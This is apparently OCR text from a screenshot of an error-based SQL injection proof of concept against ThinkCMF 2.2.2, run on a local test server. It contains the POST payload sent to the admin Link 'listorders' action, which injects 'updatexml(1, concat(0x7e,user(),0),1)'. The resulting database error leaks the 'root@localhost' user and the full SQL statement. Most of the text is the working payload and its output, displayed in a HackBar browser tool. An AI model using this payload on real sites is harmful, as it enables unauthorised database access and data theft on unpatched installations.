 127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Admin&m=Link&a=listorders
:)
1105:XPATH syntax error: '~root@localhost0' [ SQL语句 ] : UPDATE `cmf_links` SET
`listorder`=0 and updatexml(1, concat(0x7e,user(),0),1) WHERE `link_id` = 'key'
错误位置
FILE: D:\wamp2\www\thinkcmf2.2.2\ThinkCMFX\simplewind\Core\Library\Think\Db\Driver.class.php LINE: 350
TRACE
控制台 调试器 网络 样式编辑器 性能 内存 存储 查看器 无障碍环境 Max HacKBar 应用程序
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/thinkcmf2.2.2/ThinkCMFX/index.php?g=Admin&m=Link&a=listorders
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
listorders[key][0]=exp&listorders[key][1]=0 and updatexml(1, concat(0x7e,user(),0),1)